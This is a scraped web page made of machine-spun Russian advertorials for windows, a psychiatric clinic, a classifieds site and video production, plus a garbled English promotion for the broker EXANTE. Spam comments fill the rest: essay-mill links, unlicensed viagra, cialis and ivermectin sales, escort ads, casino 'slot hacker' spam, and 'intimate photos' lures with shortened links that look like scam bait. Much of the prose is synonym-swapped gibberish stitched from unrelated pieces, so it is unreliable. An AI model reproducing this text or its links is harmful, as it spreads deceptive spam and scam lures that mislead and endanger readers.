Именно беспричинно, в живом общении, семейный герб заказать записывают информацию профессиональные этнографы. А словно создать ту самую основу, на которую можно надеть одежды устных рассказов, семейных преданий? Где брать информацию, испытывать точные даты, имена и должности? Опровержение прост – в архивах, а помощь дозволительно встречать в социальных сетях, где активно работает много групп любителей генеалогии.
Будто нарисовать генеалогическое древо
У начинающих исследователей возможны трудности, связанные с графически правильным оформлением информации. Следовательно сегодня коснёмся именно этой темы.
Давно только, определитесь, кто довольно «конечным потребителем» информации. С психологической точки зрения, гордо начинать извещать ребенка с вопросами его родословной с самого раннего детства, детсадовского и даже ясельного возраста, постепенно меняя форму подачи информации.
Именно для ребенка дошкольного либо младшего школьного возраста больше подойдёт «красивый» видоизменение родословного древа, когда рисуется настоящее дерево, настоящие листочки на его ветвях. Впрочем, не обязательно изображать – варианты оформления зависят от индивидуальных вкусов, творческих предпочтений и фантазии, дозволительно скачать из сети и снаряженный шаблон.
купить полуприцеп штора полуприцеп wielton nw 3 https://ebatechcorp.com/forum/profile/adesaz/ грюнвальд полуприцепы бортовой полуприцеп 4r34r
vehicle wrapping in dubai
Gaziantep escort bayan sitesi
Good stuff. Regards!
what is a college essay https://topessayservicescloud.com/ custom academic writing services
ivermectin 6mg
Whoa a lot of awesome facts.
how to write an effective argumentative essay write my essay writing essay website
This is nicely said. .
essay on community service essay writing service professional resume writing services
Operating from London, the Common Territory, EXANTE is an online broker that is built on the essence values of innovation, transparency, insurance, and quality. EXANTE provides clients with a huge class of economic instruments for trading with effort leading conditions that includes an all in a man trading account, intuitive trading programme, low fees, advanced trading tools, eye-opening resources, dedicated account director and the services of a up to date patient prop up team. The nominal save for the basic discrete account is 10,000 EUR and 50,000 EUR pro a corporate account.
EXANTE afford banks and vital financial organisations, asset/wealth managers, prop traders and other institutional investors with a multi-asset trading programme, sheer reporting, priority customer worry and dedicated account management. You can look-alike your needs against the perseverance pre-eminent EXANTE dealer services. Across the years, the stockjobber has won a handful commerce awards. The awards include To the fullest extent Digital Stockjobber 2020, Variety in Wealth Awards 2020, Most artistically Trading Plank 2019, Superior Investment Broker 2017 and more.
EXANTE Stockjobber Awards
EXANTE Middleman Awards
EXANTE fortifying stable and strong trading with a network of 1,100 servers round the world to help confirm the lowest latencies and sheltered text transfer. Algorithmic traders can handle the REMEDY 4.4 manners to cart information, arrive at quotes and enjoy fully automated trading. You congregate worldwide market access with top safe keeping and minimum latencies. With EXANTE you in reality can knowledge a uncharted standing of mark in trading.
EXANTE was created via veteran traders and suitable gifted traders. They are whole of the brokers that actually put their own products themselves because they think that they are the just products in the sell that labour the procedure able traders hunger for them to work.
EXANTE Regulation Considerations To Know About exante brokerage
EXANTE is a economic and technological company with ten offices in Europe and Asia and over 500 employees. The vocation is regulated next to European law which ensures the corresponding aegis and haven standards.
EXANTE Minimal is incorporated as a Small Onus Circle under Cyprus law, with the registration horde HE 293592. EXT LTD is authorized to accord the Investment Services sooner than the Cyprus Securities and Change Commission (CySEC) with license handful: 165/12.
Trading with a regulated brokerage positive such as EXANTE can helper to communicate investors the peacefulness of mark that they are using a trusted public limited company that obligated to abide next to complete rules and regulations that should prefer to been put in grade to protect investors. They should go with the upmost transparency and fairness.
EXANTE Countries
The intermediary offers its services to residents of countries and jurisdictions where the use of such services would not be contrary to any townsperson laws or regulations.
Some EXANTE features and products mentioned within this EXANTE commentary may not be available to traders from certain countries because of legal restrictions.
Nicely put. With thanks!
steps to write a persuasive essay write my essay cheap custom writing
Position certainly used!!
baruch college essay write my essay cheap writing service
реакция ртути и марганцовки определить пары ртути в квартире http://bbs.wangkt.xyz/home.php?mod=space&uid=41415 сколько ртути 45еее
Cheers! Plenty of write ups.
how to write reflection essay harvard essay writing best college writing services
Excellent knowledge. Appreciate it!
freedom writers movie essay dissertation writing best dissertation writers
Thanks a lot, Very good stuff!
essay writing basics https://essayssolution.com/ write my lab report for me
generic stromectol
You actually stated this wonderfully.
starting college essay dissertation definition review writing service
bursa escort bayan sitesi kaliteli ucuz ve güzel escortlar
With thanks, I like it!
how to write an essay for graduate school https://dissertationwritingtops.com/ thesis writing service
Valuable forum posts. Thanks!
i need help with my essay admissions essay help help with writing a dissertation
Cheers. Numerous stuff!
how to write an autobiographical essay essays writer professional writer services
stromectol ivermectin 3 mg
Info nicely considered!!
best college essay service https://topessaywritinglist.com/ write my homework
You said it adequately.
how to write persuasive essay https://topessaywritinglist.com/ custom writing service reviews
Kudos, Plenty of forum posts!
how to write essays for college https://paperwritingservicestops.com/ essay writing service usa
You definitely made the point.
help writing college essays writing services nyc online writing help
price of ivermectin
Amazing loads of helpful info!
what should i write my essay on essays writing services essay writing website reviews
You said it very well.!
college of charleston application essay write my essay hiring a writer
Thanks a lot, A lot of postings.
i suck at writing essays https://topessayservicescloud.com/ rewriting services
Helpful tips. Thanks.
essay writing guidelines college essay thesis coursework writing service
You definitely made your point!
creative writing essay dissertation online executive resume writing services
Regards. Lots of material!
how to write a personal statement essay undergraduate coursework essay about website
Wonderful postings. Thanks a lot.
personal essay writers https://paperwritingservicestops.com/ ebook writing service
Thank you, Great stuff.
best essay help review essay writer assignment writing service
Nicely put. Appreciate it!
pay essay writing coursework custom dissertation writing service
поздравления с днем рождения по телефону прикольные поздравления с 8 марта аудио https://audiopozdravleniya.online/ поздравления с днем рождения сестре аудио
Many thanks, Quite a lot of stuff!
how to write evaluation essay what is a good essay writing service article writing services
Cheers. Numerous postings.
leadership college essay https://dissertationwritingtops.com/ can you write my assignment
us cialis
Information very well applied!.
help writing argumentative essay https://englishessayhelp.com/ essays on writing by writers
Awesome write ups. Many thanks!
help with essay introduction essay writer best freelance writing websites
Купить пластиковые окна европейского качества по доступной цене у авторитетного производителя
Для того, чтобы внутреннее обустройства какого-либо помещения считать законченным, важно учитывать все элементы. Особое место в этом перечне занимают окна, играющие первостепенную роль в обеспечении нормальной освещенности и защите интерьера от влияния неблагоприятных факторов.
Доступное совершенство оконном окна спб
Появление окон в человеческих жилищах знаменовало собой наступление нового периода, то есть в жизни людей появилось время для созидания, а не только для борьбы за выживание.
Окна изменялись вместе с развитием цивилизации, вбирая в себя все характерные черты исторических периодов.
Что касается материалов, из которых они изготавливались, то для этих целей применялись многие их виды. Конечно, классическим материалом для изготовления оконных рам и по сей день остается дерево. Однако за последние десятилетия дерево уступает по популярности новым материалам – пластику (ПВХ) и алюминию.
Именно окна из поливинилхлорида являются наиболее востребованными у разных категорий потребителей. Подобная востребованность обусловлена огромным количеством различных факторов. Главными можно выделить такие:
1. Замечательные энергосберегающие и теплоизоляционные свойства. Они гораздо лучше, чем деревянные изделия или алюминиевые. Дело в том, что пластик практически не проводит тепло при одновременной высокой устойчивости и герметичности. Практикой доказано, что окна из пластика позволяют сократить теплопотери на треть.
2. Звукоизоляционные свойства. По этому показателю окна из ПВХ также значительно опережают деревянные. Кроме того, существуют специальные усиленные в звукоизоляционном плане конструкции пластиковых окон, устанавливаемые в домах, окна которых выходят на оживленные улицы.
3. Способность создавать здоровый микроклимат. Удивительно, но некоторые люди до сих пор считают, что пластиковые окна не “дышат”. Это совершенно не так. Их конструкция предусматривает наличие специальных клапанов, с помощью которых осуществляется воздухообмен и одновременно обеспечивается защита от проникновения пыли и шума.
4. Безвредность (экологичность). Такой профиль изготавливается из совершенно безвредных для организма человека и окружающей среды материалов. Раньше бытовало мнение, что ПВХ – профиль нельзя утилизировать без нанесения ущерба природе. Передовые технологии дали возможность сегодня выполнять данные мероприятия с учетом принятых мер экологической безопасности.
5. Герметичность и жесткость конструкции. Этому способствуют применяемая фурнитура и уплотнители, а также профили, имеющие высокую формоустойчивость. Благодаря этому свойству, во внутренние помещения не могут проникнуть выхлопные газы, пыльца, тополиный пух и другие загрязнители.
Еще можно отметить такие положительные характеристики, как длительный срок эксплуатации и привлекательный внешний вид.
Разочарования не будет
Многочисленные сайты пластиковых окон в Санкт – Петербурге завлекают клиентов разнообразными предложениями по приобретению своих товаров и услуг.Но положительные отзывы и большой опыт работы приведут каждого пользователя к порталу oknaweka.com. Она специализируется на проектировании, производстве и монтаже окон из пластика. Лидером организация стала не случайно, ведь она одна из самых первых начала предлагать потребителям установить немецкие окна из ПВХ в Санкт-Петербурге.
На рынке фирма впервые появилась в 1997 году и с тех пор задает высокий темп работы среди конкурентов.
Каждый потребитель сможет расчитывать на такие виды услуг:
” разнообразные виды окон (пластиковые, деревянные, алюминиевые, раздвижные, панорамные, для балконов, дизайнерские и т.д.);
” двери (из пластика, дерева, металла, балконные, порталы и пр.);
” ворота (гаражные, раздвижные);
” роллеты;
” зимние сады;
” противомоскитные сетки;
” аксессуары для окон;
” остекление.
Основные преимущества сотрудничества с “Окна Века”:
” качество окон на высоком уровне;
” индивидуальный подход к клиенту и максимальное удовлетворение его запросов;
” огромный выбор товаров и услуг;
” возможность изготовления продукции по индивидуальным заказам;
” опыт работы весьма внушительный;
” менеджеры проводят бесплатные консультации;
” постоянные скидки и бонусные программы;
” доступные и понятные цены.
Вся продукция сертифицирована и отвечает установленным требованиям. Для совершения заказа необходимо посетить сайт, определиться с товаром или услугами и оставить заявку. После этого с клиентом свяжется менеджер, уточнит все детали заказа и ответит на интересующие вопросы.
hacker slot
fa8娛樂城
Thank you, A lot of data!
online essay service essay writing services review essay writing services australia
Частная психиатрическая клиника поможет избавиться или скорректировать психические расстройства
Психическое здоровье значит для человека ничуть не меньше, чем физическое. В современное время, которое подразумевает быстрый ритм жизни, отмечается сильное негативное влияние на психику. Нередко ситуация доходит до пика и начинают проявляться достаточно серьезные заболевания. Оказать помощь в таких случаях способен только медицинский специалист – врач, имеющий соответствующие знания и навыки.
Опасные перспективы
Одними из самых опасных и непредсказуемых заболеваний принято считать именно те, которые касаются психического состояния.
Науке известно большое количество подобных расстройств. Каждый проявляется по особенному, имеет свои характеристики. Общими чертами для них являются:
” нездоровые мысли и понятия;
” нехарактерные для здорового человека проявления эмоций;
” затруднение и прерывание общения с окружающими;
” негативное поведение в целом.
Самыми распространенными являются расстройства психики такого плана:
1. Депрессия. Этим нарушением психики страдает множество людей по всему миру. В основном она проявляется в виде подавленного состояния, бессонницы, утрата интереса к жизни, невозможность получать удовольствие от обычных вещей, потеря аппетита и т.д. Депрессия особо опасна тем, что она может подтолкнуть больного к самоубийству.
2. Биполярное расстройство. При данном расстройстве наблюдается резкая смена нормального состояния с маниакально-депрессивным. Маниакальность отражается в виде частого раздражения без причины, необоснованные действия, беглая речь и короткий сон, который считается нормой.
3. Шизофрения. Очень тяжелое расстройство психики. Особенностями расстройства психики принято считать измененное в худшую сторону представление об окружении, личность самого человека воспринимается сквозь искаженную призму, поведение нередко возбужденное и т.д. Также люди с шизовренией нередко галлюционируют, жалуются на голоса в голове, чрезмерно подозрительные.
4. Деменция. Этот синдром отличается способностью прогрессировать, что приводит к деградации мышления. Больной с деменцией теряет память частично или даже полностью, перестает ориентироваться на местности, говорит отрывками без логического наполнения и многое другое. Такие сбои очень плохо влияют на психику и мотивацию в жизни. Среди причин, вызывающих деменцию – инсульт, болезнь Альцгеймера и другие повреждения мозга.
В настоящее время используют различные способы лечения данных расстройств. Ученые давно разработали и сегодня стараются усовершенствовать способы борьбы с подобными заболеваниями, как на медикоментозном уровне, так и на уровне внушения, которые должны проводить исключительно опытные специалисты. К сожалению, пока что деменция относится к расстройствам, которые нельзя излечить или изменить ход ее развития. Однако упорные научные исследования в этом направлении ведутся во многих медицинских центрах мира.
Рука помощи психиатрические клиники москвы со стационаром
Платная психиатрическая клиника “Альянс КРК” psy-klinika.ru – именно то медицинское заведение, коллектив которого готов оказать реальную помощь больным с психическими расстройствами любого происхождения. Здесь действительно благодаря высокой квалификации смогут оказать помощь даже в тяжелых случаях протекания заболевания.
Основными направлениями деятельности данного заведения являются:
” проведение лечебных мероприятий от различных расстройств психики (неврозов, бессонницы, фобий, панических атак и многих других);
” психотерапия (избавление от постковидного синдрома, консультация психиатра и психолога, прием психотерапевта, семейный прием и т.п.).
Больных принимают в условиях стационара и амбулаторно. Для этого эта платная психиатрическая клиника в Москве имеет собственные лечебные корпуса с палатами, оснащенные по самым последним требованиям. Опытный персонал с высокой квалификацией гарантировано сможет оперативно сработать в любой ситуации, даже самой сложной. При непредвиденных обстоятельствах любое время дня и ночи можно вызвать врача на дом, контактные данные есть на сайте psy-klinika.ru.
Главными достоинствами данной частной психиатрической клиники является:
” абсолютная гарантированная анонимность для каждого пациента;
” высокая квалификация всего медецинского персонала;
” максимальный перечень предлагаемых услуг;
” гарантия положительного результата.
Деятельность клиники полностью лицензирована, а эффективность проводимого лечения доказана благодарными клиентами. Ценовая политика весьма доступная, поэтому не нужно откладывать обращение в данный медицинский центр, ведь выход есть всегда!
Fantastic info. Thanks.
college essay assistance research paper essay writing websites
Thanks. Ample postings.
how to write introduction for essay cheap custom writing hire a ghostwriter
Thanks a lot! I appreciate it!
custom made essays the homework machine characters finding a ghostwriter
where can i get genuine viagra
Cheers. Quite a lot of advice.
how to write a legal essay essay typer cheap dissertation writing services
manisa escort bayan sitesi kaliteli ucuz ve güzel escortlar
Excellent advice. Appreciate it.
nyu college essay essay rewriting service
best buy cialis
Whoa loads of valuable material!
extended essay help https://dissertationwritingtops.com/ i need help writing a personal statement
Amazing data. With thanks!
can t write essay argumentative essay i need an essay written for me
cheap cialis prescription
카지노사이트제작
marijuana seeds The company sells feminized and auto-flower seeds, which have the highest rate of success, even if you re not an expert grower. However, our top recommended seed bank that ships to Canada is Crop Kings Seeds. In our hydroponic setups, we ve had near 100 germination rates with Rapid Rooters, better than any other seedling cube we ve tried.
Whoa loads of great data.
essay writing steps personal statement essays for college customize writing
Whoa loads of valuable information.
essays to buy https://englishessayhelp.com/ write my assignment
You’ve made your point!
writing essays for money https://topessayservicescloud.com/ professional writing help
You actually suggested this well.
boston college essay how to write an argumentative essay is there a website that writes essays for you
rize escort bayan sitesi kaliteli ucuz ve güzel escortlar
Useful content. Thanks a lot!
help on essay writing argumentative essay college writing service
You said it very well.!
college essay prompts https://quality-essays.com/ help on writing a personal statement
You actually stated this terrifically!
write my essay review writing papers in the biological sciences content writing services
brand viagra canada
Thank you, I appreciate it.
help me write my essay https://dissertationwritingtops.com/ ghostwriter service
Thanks a lot, Quite a lot of stuff.
pay for essay cheap cheap custom essays best essay writing website
INFO88
where can you buy cialis online
You suggested this terrifically.
how to write an essay proposal essay writing service urgent essay writing service
Wow tons of terrific tips.
essay college application quotes in college essays assignment writing service review
Excellent advice. Regards.
heading for college application essay https://dissertationwritingtops.com/ phd writers
Slot Hacker
Cheers. Loads of material!
how to write time in an essay https://topessayservicescloud.com/ how to write a community service essay
viagra singapore over the counter
разбили ртутный градусник последствия определить пары ртути в квартире https://mamafm.ru/dom/chto-delat-esli-razbilsja-gradusnik последствия от ртути из градусника
You made your point very clearly.!
hunter college essay https://dissertationwritingtops.com/ report writing services
Kudos! I enjoy it.
we write essays buy essays business writing services company
You made the point.
easy steps to writing an essay three part thesis statement Writing essay websites
generic ivermectin
Valuable info. Kudos!
how to write a how to essay https://topessayservicescloud.com/ professional writing help
Amazing postings. Kudos.
along these lines writing paragraphs and essays write my essay cheap essay writing service us
This is nicely put. !
writing academic essays essay help websites cheap custom essay writing services
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/yajcmkpa
waste water treatment companies in uae
Incredible tons of wonderful material!
writing a literary analysis essay https://paperwritingservicestops.com/ thesis writing help
You actually suggested it terrifically.
successful college essay https://englishessayhelp.com/ online essay writing service
Youre so right. Im there with you. Your blog is unquestionably worth a read if anybody comes across it. Im lucky I did because now Ive acquired a whole new view of this. I didnt realise that this issue was so important and so universal. You surely put it in perspective for me.
Amazing forum posts. Kudos!
college essays for sale buy papers online cheap writing service online
You revealed it very well.
how to write personal essays homeworks help help with writing personal statement
generic cialis australia
4 mg prazosin
sildenafil generic for sale
Seriously lots of great facts!
what should a college essay look like write papers online professional resume writing services
Thanks! Loads of data!
college essay editing courses online pay someone to write my assignment
Buy Solvents Online
viagra india 100mg
Wow plenty of terrific material!
help with writing essays essay writing service cheap essay writing service us
sitemize giri� yap�n ve bayanlarla g�r���n bulu�un.
Many thanks. Excellent stuff.
reflective writing essay https://essayssolution.com/ hiring ghostwriters
orlistat 60 mg online
Really plenty of superb information!
helping writing essay https://topswritingservices.com/ can someone write my assignment for me
الاقتصاد اللامركزي
Thanks a lot! I appreciate it!
how to write an autobiography essay for college thesis writing service all ivy writing services
передвижение домов геракл
http://community.getvideostream.com/user/angeli
Slot hacker online
Cheers! A lot of tips.
college application personal essay https://homeworkcourseworkhelps.com/ help me write my personal statement
https://irongamers.ru
Bitcoin Minner Machine
Really a lot of terrific tips!
college essay outlines paper writing services writers online
Terrific forum posts. Many thanks.
personal essay writing prompts how to write essays in english grant writing service
Whoa many of terrific advice!
best college essays ever written essay writing service content writing services vancouver
Seriously all kinds of awesome data!
writing essays services write my essay help with dissertation writing
viagra online sales
Thanks! Ample postings!
descriptive essay help essays writer essay writing service canada
Seriously many of fantastic tips.
how to write a letter essay papers writing help best dissertation writers
With thanks, Numerous knowledge!
what to write my college essay on sapling homework answers organic chemistry custom writings
tadalafil best price india
You actually mentioned this really well.
essay paper writing paper writing article writers needed
strattera 40 mg capsule
Cheers! I value it.
i cant write my essay term paper writing services us writing services
You have made your position pretty effectively..
cheap essays online essay writer article ghostwriter
Superb advice. Thanks a lot!
college essay editor https://topessaywritinglist.com/ book report writers
stromectol cost
Whoa a lot of fantastic facts!
i need help writing a narrative essay write my essays book review writers
izmir escort bayan sitesi kaliteli ucuz ve güzel escortlar
where can i buy sildenafil 20mg
otc viagra usa
stromectol coronavirus
Effectively voiced certainly. !
essay on service to humanity write my essays english writing help
Awesome tips. Thank you!
write essays for money online https://writingthesistops.com/ custom essay writing service
Amazing postings. With thanks.
freelance essay writing essays writer seo writing service
viagra 100mg tablet price
You revealed it superbly.
how to write application essay write abstract for research paper writing customer
slot hacker 62
You expressed this superbly.
how to write an exemplification essay writing papers research writing help
cheap cialis free shipping
Excellent data. Cheers!
college essay scholarships essaytyper help me write my personal statement
You stated it adequately!
writing prompts for persuasive essays https://topswritingservices.com/ top dissertation writing services
With thanks. I appreciate this!
essay writing online define dissertation custom assignment writing
Nicely put, With thanks!
best mba essay writing service https://homeworkcourseworkhelps.com/ law essay writing service
cheap viagra 50mg
dermal-fillers-near-me/profhilo/
neurontin 400 mg tablets
With thanks, Useful information!
college essay writing help top college essays professional cover letter writing service
Nicely put, Thanks!
write my admission essay help dissertation best resume writers nyc
Wonderful data. Regards.
best essay help review https://quality-essays.com/ personal statement writing service
Awesome data. Kudos.
high school vs college essay compare and contrast how to write an amazing college essay affordable essay writing service
canada cialis 20 mg
купить электрический теплый пол
cost for viagra 100mg
canadian pharmacy viagra 200mg
Many thanks! Fantastic stuff.
how to write a rhetorical analysis essay https://writingthesistops.com/ case study writers
buy generic viagra online free shipping
Many thanks! I value this.
help with writing essays for college applications https://homeworkcourseworkhelps.com/ custom writing sign in
Really a good deal of awesome data!
cliche college essays novel writing help help writing a thesis
Valuable write ups. Thanks a lot.
my favorite writer essay https://englishessayhelp.com/ phd writing service
cialis pills for sale uk
Many thanks, I enjoy it!
people write research essays in order to help with essays assignments custom writing bay
kayseri escort bayan sitesi kaliteli ucuz ve güzel kayseri escortlar
You actually mentioned that adequately!
how to write a correct essay essays writing services medical writing services
Incredible quite a lot of wonderful facts.
successful college essays writing my essay how to write a community service essay
You actually stated this effectively!
buy essay write my essay writings services
Thanks a lot. Loads of info!
writing essay courses work academic essay writing service
Nicely put, Thanks.
how to write a conclusion to an essay writing my essay report writing help
order lasic no prescription
Nicely put, Cheers!
cheap essay write essay service writers needed
Nicely put. Regards!
esl essay writing writing dissertation resume writing service
Hello, I’m good girl and looking for good man. If you are interested, I’ll send my photo. Thank’s https://tinyurl.com/y7ujrnmm
amoxicillin 500 mg buy
You actually explained that well.
cheap essay help essay writer program best content writing websites
Seriously plenty of great advice!
ucf college essay how to write essays essays writer
Tips certainly applied!!
writing analysis essay essay typer best writing service reviews
Kudos! Great information.
essay writers review essay writings essay paper writing services
buy disulfiram online in india
glucophage cost in india
Many thanks. Wonderful information.
how to write college essay uva college essay custom dissertation writing
metformin cost canada
Perfectly voiced of course. .
how to write a self assessment essay https://topessayservicescloud.com/ custom writing website
Excellent material. Cheers!
write an essay online lined writing paper custom writing plagiarism
Cheers. Awesome information.
writing expository essay write my essay custom writing company
Truly many of excellent material!
essay writers content writing services vancouver online custom writing services
Nicely put, With thanks!
college essay themes https://dissertationwritingtops.com/ medical residency personal statement writing services
Fantastic data, Thank you!
great college admission essays https://englishessayhelp.com/ cheap assignment writing service
Kudos, Awesome information.
admissions essay help https://topswritingservices.com/ essay paper writing service
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/yaq7y46w
нагревательный мат под плитку
10mg cialis
Nicely put. Cheers.
do all colleges require essays writing analysis essay resume writing services
Thank you, Great information!
write essays https://homeworkcourseworkhelps.com/ college thesis writing help
отзывы купить сайт отзывов таваник 500 инструкция по применению цена отзывы
камаз тягач камаз седельный тягач https://massa.ru/forum/index.php?PAGE_NAME=profile_view&UID=21268 продажа тягачи в москве 578оо
You made your stand quite nicely..
essay writing technique https://paperwritingservicestops.com/ writing help online
You have made your stand pretty effectively.!
writing an essay powerpoint argumentative essay custom writing cheap
finasteride online usa
prinivil 10 mg
Appreciate it, Numerous postings.
writing opinion essays essays writing services executive resume writing services
Truly plenty of good knowledge.
writing prompts for persuasive essays write paper best web content writing services
kolagen dr. majica
Thanks a lot, I appreciate this.
how to write and essay thesis doctoral novel writing helper
Thank you for the sensible critique. Me
buy furosemide tablets
trabzon escort bayan sitesi kaliteli ucuz ve güzel trabzon escortlar
Incredible loads of superb tips.
college essay writing service college essays college essay writing service reviews
Nicely put. Thanks.
how to write a research essay perfect college essay blog writing service
Many thanks. An abundance of data!
how to write reflective essay homework hotline wanted freelance writers
metformin cost in canada
Good stuff. Appreciate it.
how to write a good scholarship essay differences between highschool and college essay best writing service
lasix pills for sale
You actually expressed it fantastically.
essays about college education person doing homework academic writing services
viagra 123
Amazing knowledge. Thanks!
how i can write essay buy an essay essay writing service toronto
how much is a cialis prescription
Amazing quite a lot of valuable data!
essay writer services writing thesis academic writer
metformin er 1000 mg
Helpful advice. Thanks!
i suck at writing essays https://englishessayhelp.com/ mba essay writing service
Awesome postings. With thanks.
writing good essay essay best writing service
Really quite a lot of terrific facts!
cheap essay papers https://englishessayhelp.com/ trusted essay writing service
cialis price south africa
You actually expressed it really well.
how to write a proposal essay https://dissertationwritingtops.com/ writing services company
niğde escort bayan sitesi kaliteli ucuz ve güzel niğde escortlar
With thanks! Ample facts.
how to write autobiography essay https://writingthesistops.com/ ghostwriting service
Thank you. Lots of facts.
leadership essays for college essays writing service proposal writing services
gulet charter bodrum
Thanks a lot! A good amount of info!
how to write a play name in an essay https://paperwritingservicestops.com/ essay writing service toronto
With thanks. Quite a lot of advice.
good college admission essays cpm homework master thesis writing help
Great information. Thanks.
common application college essay https://englishessayhelp.com/ web content writing services
You explained it very well.
online essay writers essay writer case study writers
Огромное количество бесплатных объявлений на одном сайте
Одна из самых востребованных сфер в настоящее время – сфера услуг. Общество систематически имеет возможность приобретать или продавать какие-либо вещи, искать информацию об убучении, заказывать транспортные перемещения и многое другое. Огромную помощь в решении подобных вопросов оказывают так называемые “доски объявлений” в интернете – специализированные сайты, позволяющие найти практически любую услугу или товар за минимальный промежуток времени.
Важная информация для каждого
Посредством объявлений в настоящее время наиболее быстро реально донести любую информацию до огромного количества людей. Также это объявление можно считать так называемым двигателем прогресса в области рекламы.
Понятно, что сегодня их выставляют чаще всего в сети интернет, ведь раньше был единственный метод их применения, например, в периодических газетных изданиях.
Интернет – площадки объявлений онлайн (или “доски”) на сегодня бьют все рекорды популярности и востребованности среди самых широких категорий потребителей. И здесь нет ничего странного, потому что такой способ признан одним из самых действенных инструментов приобретения и продажи различной продукции. Сегодня за несколько минут реально найти огромное количество досок объявлений, которые принимают заявки абсолютно бесплатно.
Как правило, на таких сайтах размещаются объявления не только от всемирно известных и крупных компаниях, а также и от частных лиц. Конечно, функционал, дизайн и возможности на подобных ресурсах могут быть разными, но у них есть общее – каждый пользователь имеет право выставить свое объявление.
Кроме того, такой интернет – ресурс обладает еще целым рядом достоинств. Среди них выделяются следующие:
” реальный доступ для размещения информации о какой-либо фирме;
” просматривать могут пользователи из любой территориальной точки страны;
” легкость поиска необходимой информации путем использования четкого и простого каталога;
” здесь регулярно выставляют фотографии из личного архива, а также видео и оставлять реальные отзывы;
” за размещение не взимают денежные средства.
Следует обязательно отметить то, что ресурсы подобной тематики также оказывают пользователям огромную помощь в выборе нужного товара среди громадного количества предложений разных продавцов.
Конечно, специализированные сайты являются более эффективными, чем обычные сайты хоть и в виде досок. Однако они отличаются наличием весьма серьезных преимуществ, а именно:
” нереальное число посещений;
” отсутствие платы за использование;
” практически полное отсутствие рекламы;
” регулярное обновление информации;
” посредством фильтров можно значительно снизить время на поиски;
” продуманное меню и интерфейс, делающие перемещение по сайту легким и интуитивным;
” доступ к сайту круглосуточный;
” объявление появляется на страницах сайта практически мгновенно.
Нии один пользователь после просмотра подобного портала не останется равнодушным. Немаловажно и то, что вход на него осуществляется не только с компьютера, но и из любого устройства, имеющего выход в интернет. Функциональные возможности будут доступны везде.
Новое слово
Сегодня в интернете существует огромное количество ресурсов с бесплатными объявлениями. Однако не все они равноценны и имеют разный потенциал в предоставлении клиентам максимального перечня услуг.
Сайт https://olx-ru.ru/ значительно выигрывает на фоне конкурирующих компаний, за небольшое количество времени он действительно привлек внимание пользователей с разными целями.
Уже с первых секунд после посещения каждый непременно отметит лаконичный интересный дизайн. Разработчики тщательно продумли цветовую гамму, чтобы от нее не уставали глаза. Перемещение по нему не сопряжено с какими – нибудь трудностями, наоборот, четкость разработки делает его чрезвычайно простым.
В верхней части клиент сразу же может выбрать город из списка, после чего на экране появятся объявления, размещенные в данном регионе.
На сайте систематически поялвются интерактивные окна, они объеденены между собой такими темами:
” турбо – продажа;
” онлайн – магазины;
” объявления на карте;
” безопасные сделки.
Слева на сайте находится удобный каталог, в котором посетитель может выбрать интересующий его раздел из 15 имеющихся. И далее каждый пользователь сможет сузить поиск благодаря удобному перемещению по сайту.
Для того чтобы разместить свое объявление совершенно бесплатно на портале olx-ru.ru, нужно будет пройти быструю регистарцию.
Nicely put, Appreciate it.
college application essay service essay rewriter essay writing services review
cost of finasteride in india
You explained it fantastically!
why college essay how to write essays for scholarships custom speech writing services
order viagra online cheap
Thank you. Numerous info!
on writing the college application essay pdf essays writer best essay writing website
cialis 20mg pills
https://hsedubai.com
With thanks. A lot of posts.
help writing essay https://englishessayhelp.com/ editing and writing services
Terrific tips. Kudos.
perfect college essay https://topessaywritinglist.com/ websites that write essays for you
lisinopril rx coupon
cialis cheap online
Thank you, A good amount of data.
how to write essays better https://topessaywritinglist.com/ top resume writing services
Fantastic forum posts. Thank you.
help writing a descriptive essay https://essayssolution.com/ cv writing services usa
Thanks! Ample information!
what to write an argumentative essay on essay writing service canada writing essay website
Nicely put. Cheers.
writing a good thesis statement for an essay how to write a paper for school essay paper writing services
카지노사이트
В этой статье диатриба пойдет о процессе производства видеоролика, или, проще говоря, о пайплайне.
Часто бизнес клиенты, заказывая ролик, всесторонне не представляют себе, вдруг он рождается, поэтому это пораждает некоторое непонимание в плане формирования цены. Давальщик не понимает, почему производство хорошего видеоролика довольно дорого, не понимает разницы посреди хорошим роликом и плохим, конечно и чистый правило, не понимает, сколько ему кропать и с чего начать.
Единственное, сколько он знает, это то, сколько у него наедаться конкретная вопрос, которую может решить видеоролик, только самолично он по понятным причинам решить ее не в состоянии. В этом случае давалец обращается следовать через профессиональной продакшн-команды.
Действие качественного видео ВСЕГДА делится на 3 стадии разве этапа (ежели, понятно, мы говорим о постановочном alias анимационном видеоролике, а не о репортажной съемке):
PRE-PRODUCTION — Подготовительный период
RADIO SHOW — Съемочный промежуток
POST-PRODUCTION — Монтажно-тонировочный промежуток
Те болтовня, которые написаны по-русски, появились из отечественного кинематографа, но мне, когда честный, они не необыкновенно нравятся, поскольку маломальски устарели. Во всяком случае последняя. Здесь я буду извлекать английские наименования, поскольку немедленно именно они являются общепринятыми в индустрии.
PRE-PRODUCTION
Понятие студия создание видеороликов
Создание хорошего видеоролика навеки начинается с идеи. Когда мнение перекусить и она хороша, то надежда, который ролик довольно качественным, и, самое суть, будет отгадывать задачу киента, очень высок (при наличии прямых рук и хорошей профессиональной команды очевидно). Если же мнение никакая, то даже Спилберг с Кэмероном не помогут. Что быстро они то наверняка хорошую идею придумают. Следовать такие-то бумажка!
Бриф
Бриф — это документ, составляемый для самом старте проекта. Задание брифа — максимально переставать описать клинета, его потребности, его проблемы, цели, ради которых создается видеоролик. Чем полнее и подробнее составлен бриф, тем больше шансов «попасть», исполнять именно то, что нужно клиенту, решить именно ту задачу, с которой он пришел. А некачественно составленный бриф может закончиться видеороликом, кто и классный, и качественный, и красивый, и смелость захватывающий, вот всего проблему клиента не решает.
Бриф — это важно. Точно начало, бриф и понятие идут власть об руку, поскольку бывает, что клиенты приходят уже с готовыми идеями, которые заносятся в бриф, а бывает, сколько идей нет, и их надо генерировать.
Когда понятие уплетать, хорошо. А если отсутствует — тут наступает…
BrainStorm
